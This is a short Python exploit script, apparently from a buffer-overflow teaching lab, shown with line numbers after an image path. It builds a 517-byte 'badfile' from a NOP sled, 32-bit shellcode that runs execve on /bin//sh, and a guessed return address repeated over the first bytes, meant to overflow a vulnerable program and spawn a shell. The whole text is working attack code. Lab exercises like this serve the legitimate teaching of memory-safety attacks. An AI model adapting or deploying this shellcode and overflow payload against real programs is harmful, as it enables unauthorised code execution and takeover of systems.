 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 490             # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcab0 + 200 + 4 + 200           # Change this number
22 # offset = 172    # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 for offset in range(50):
26     content[offset*L:offset*4 + L] = (ret).to_bytes(L,byteorder='little')
27 ##################################################################
28
29 # Write the content to a file
30 with open('badfile', 'wb') as f:
31   f.write(content)